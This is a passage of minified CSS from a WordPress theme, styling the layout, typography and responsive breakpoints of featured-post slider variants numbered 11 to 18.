.penci-slider11-item-1 .penci_post-meta,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-12 .penci-image-holder:after{opacity:.3}.penci-owl-featured-area.style-12 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-featured-content{z-index:2;position:absolute;top:50%;left:12.5%;bottom:auto;width:75%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px}.penci-owl-featured-area.style-12 .penci-slider__text{max-width:1000px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-12 .penci-big_items h3,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__cat,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{opacity:0}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{margin-top:6px;font-size:12px;font-size:1.2rem}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span{font-family:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{margin-right:5px;font-size:13px!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-owl-featured-area.style-12 h3{font-size:30px;font-size:3rem;text-align:center}.penci-owl-featured-area.style-12 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-12 .penci-small_items-wrapper{width:100%;margin-left:auto;margin-right:auto;bottom:0}.penci-owl-featured-area.style-12 .penci-small_items{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;background:#fff;padding-top:20px;padding-bottom:20px;border-bottom:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-item-mag{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-12 .penci-small_items h3{font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{margin-left:0;width:90px;height:90px;overflow:hidden;border-radius:50%;display:inline-block}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb img{width:100%;height:100%}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__cat{text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{color:#999;margin-top:3px;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-12 .penci-small_items .penci_media_object{margin-bottom:0}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag:before{content:'';position:absolute;width:1px;height:100%;top:0;right:0;background:#ececec}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.item-active-3 .penci-item-mag:before{content:none}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb{border:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:1200px){.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-12 h3{font-size:20px;font-size:2rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-12 h3{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-12 .penci-featured-content{width:100%;left:0}.penci-owl-featured-area.style-12 h3{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:22px}}@media screen and (max-width:600px){.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:20px}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-12 .item__big-thumb .penci_slider__title,.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:18px}.penci-owl-featured-area.style-12 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:18px}}.penci-owl-featured-area.style-13 .penci-featured-content{width:31.281%;background:#111;right:0}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{top:0;bottom:0;padding:39px 40px 40px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{margin-top:5px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name{background-color:#3f51b5}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:68.719%}.penci-owl-featured-area.style-13 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .button-read-more{animation-delay:1.2s;-webkit-animation-delay:1.2s;position:absolute;bottom:40px;line-height:32px;border:solid 1px #fff;color:#fff;text-transform:uppercase;font-size:14px;font-size:1.4rem;font-weight:700;transition:all .3s;padding:0 18px}.penci-owl-featured-area.style-13 .button-read-more:hover{background-color:#3f51b5;border-color:#3f51b5}.penci-owl-featured-area.style-13.penci-text-align-center .button-read-more{left:50%;transform:translateX(-50%)}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:40px}.penci-owl-featured-area.style-13 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-13 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-13 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .penci-small_items{width:100%;background:#fff;padding-top:30px;padding-bottom:30px}.penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:29px;padding-right:29px}.penci-owl-featured-area.style-13 .penci-small_items h3{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;text-align:left;margin-top:-1px;margin-bottom:2px}.penci-owl-featured-area.style-13 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta{color:#999;text-align:left}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta .penci-posted-on+.penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before{content:'';position:absolute;width:1px;right:-1px;top:0;height:100%;background-color:#ececec}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a{color:#3f51b5}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items .penci-item-mag{padding-left:19px;padding-right:19px}@media screen and (max-width:1240px) and (min-width:992px){.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:65%}.penci-owl-featured-area.style-13 .penci-featured-content{width:35%}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px}.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .button-read-more{bottom:20px;line-height:30px;font-size:14px}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:20px}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-13 .penci-big_items h3 a{font-size:24px!important}}@media screen and (max-width:960px){.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px!important}.penci-owl-featured-area.style-13 .penci-featured-content{position:static;display:block;width:100%}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%;display:block}.penci-owl-featured-area.style-13 .penci-slider__text{position:static;text-align:center}.penci-owl-featured-area.style-13 h3,.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-13 .button-read-more{position:static;margin-top:10px}.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-13 .penci-big_items .active h3,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__meta{animation-name:none;-webkit-animation-name:none;-moz-animation-name:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta,.penci-owl-featured-area.style-13 .button-read-more{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:18px}}.penci-owl-featured-area.style-14 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag:hover:after{opacity:.8}.penci-owl-featured-area.style-14 .penci-big_items .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-14 .penci-big_items h3,.penci-owl-featured-area.style-14 .penci-big_items .penci-slider__text{text-align:center}.penci-owl-featured-area.style-14 .penci-slider__meta i,.penci-owl-featured-area.style-14 .penci-slider__meta a,.penci-owl-featured-area.style-14 .penci-slider__meta span{color:inherit;font-size:inherit}.penci-owl-featured-area.style-14 .penci-slider__meta i{margin-right:5px}.penci-owl-featured-area.style-14 .penci-small_items{padding:20px 0 15px 10px;background:#fff}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:240px;height:auto;padding-left:10px;padding-right:10px}.penci-owl-featured-area.style-14 .penci-small_items h3{font-size:15px;font-size:1.5rem;line-height:1.25;margin-top:13px;margin-bottom:2px}.penci-owl-featured-area.style-14 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta{color:#999}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider_post-date+.penci-slider__comments{margin-left:10px}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width:768px){.penci-owl-featured-area.style-14 .penci-slider__cat,.penci-owl-featured-area.style-14 .entry-meta-item{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}.penci-owl-featured-area.style-14 .penci-small_items{padding:10px 0 5px 5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:200px;padding-left:5px;padding-right:5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{font-size:14px}}@media screen and (max-width:768px) and (min-width:481px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:100px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:18px}}.penci-owl-featured-area.style-15 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:33.33333%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-item-4{clear:both}.penci-owl-featured-area.style-15 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-15 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-15 .penci-slider__text .penci_post-meta{color:#fff}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-15 .penci-slider__cat,.penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-owl-featured-area.style-15 .penci_slider__title a{font-size:17px}.penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:20px}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title a{font-size:15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:18px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-15 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-15 .penci_slider__title,.penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-slider__cat{display:none}.penci-owl-featured-area.style-15 .penci-item-mag{width:50%}.penci-owl-featured-area.style-15 .penci-item-4,.penci-owl-featured-area.style-15 .penci-item-5{border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:50%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1{width:100%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:50%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-15 .penci_post-meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text,.penci-wide-content .penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-slider__meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__meta{display:none}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-16 .penci-item-mag{width:25%;float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:18px;font-size:1.8rem;margin-top:0;margin-bottom:0}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci_post-meta{margin-top:6px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-16 .penci-item-1,.penci-owl-featured-area.style-16 .penci-item-2,.penci-owl-featured-area.style-16 .penci-item-3{border-bottom:4px solid transparent}.penci-owl-featured-area.style-16 .penci-item-1{width:75%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:44.424%}@media screen and (max-width:1200px){.penci-owl-featured-area.style-16 .penci-slider__cat,.penci-owl-featured-area.style-16 .penci-post-countview,.penci-owl-featured-area.style-16 .penci-slider__comments{display:none}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:16px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_slider__title a{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:5px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-16 .penci_slider__title,.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .penci-item-mag{width:50%}.penci-owl-featured-area.style-16 .penci-item-1{width:100%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-16 .penci-item-6,.penci-owl-featured-area.style-16 .penci-item-7{border-top:4px solid transparent}.penci-owl-featured-area.style-16 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-16 .penci-featured-content .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .penci_slider__title{text-align:center}}.penci-owl-featured-area.style-17 .penci-slider__text{position:relative;overflow:hidden}.penci-owl-featured-area.style-17 .penci-featured-content{position:relative}.penci-owl-featured-area.style-17 .penci-image-holder{height:auto}.penci-owl-featured-area.style-17 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-17 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-17 .penci-slider__text{background:#fff;margin-top:-40px;margin-left:30px;margin-right:30px;width:auto;padding:16px 110px 15px 20px}.penci-owl-featured-area.style-17 .penci-slider__text::after{content:'';position:absolute;top:0;right:-73px;box-sizing:border-box;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);width:200px;height:500px;background:#3f51b5}.penci-owl-featured-area.style-17 h3 a{color:#000}.penci-owl-featured-area.style-17 h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta{margin-left:1px;margin-top:4px}.penci-owl-featured-area.style-17 .penci-slider__meta-item{margin-right:10px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999!important}.penci-owl-featured-area.style-17 .penci-slider__meta-item a,.penci-owl-featured-area.style-17 .penci-slider__meta-item span,.penci-owl-featured-area.style-17 .penci-slider__meta-item i{font-size:inherit;color:inherit}.penci-owl-featured-area.style-17 .penci-slider__meta-item a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta-item i{margin-right:5px}.penci-owl-featured-area.style-17 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-17.penci-content-above-img .penci-slider__text{margin:0}@media screen and (max-width:1170px){.penci-owl-featured-area.style-17 .penci-slider__text{margin-top:0;margin-left:0;margin-right:0}}@media screen and (max-width:1200px) and (min-width:961px){.penci-owl-featured-area.style-17 .penci-slider__text::after{width:170px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:90px!important}}@media screen and (max-width:768px){.penci-owl-featured-area.style-17 .penci-slider__text{padding:16px 110px 15px 20px!important}.penci-owl-featured-area.style-17 h3{font-size:20px}.penci-owl-featured-area.style-17 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-17 .penci-slider__meta{display:none}.penci-owl-featured-area.style-17 h3{font-size:18px}.penci-owl-featured-area.style-17 .penci-slider__text::after{width:160px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:65px!important}}@media screen and (min-width:1170px){.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 .penci-slider__text{padding-right:100px;padding-left:20px;margin-left:20px;margin-right:20px}.penci-vc_two-sidebar .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-owl-featured-area.style-17 h3{font-size:18px;margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-owl-featured-area.style-17 .cat{display:block}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text{margin-left:20px;margin-right:20px;margin-top:-20px}.penci-content-main.penci-col-6 .penci-owl-featured-area.style-17 .penci-slider__text::after{width:60px}}.penci-owl-featured-area.style-18 .penci-item-mag{width:100%;border:0}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-18 .penci-featured-content{z-index:2;position:absolute;display:block;top:50%;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px;opacity:0}.penci-owl-featured-area.style-18 .owl-item.active.center .penci-featured-content{opacity:1}.penci-owl-featured-area.style-18 h3,.penci-owl-featured-area.style-18 .penci-slider__cat,.penci-owl-featured-area.style-18 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-18 h3{font-size:20px;font-size:2rem;text-align:center;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.9s;-webkit-animation-delay:.9s}.penci-owl-featured-area.style-18 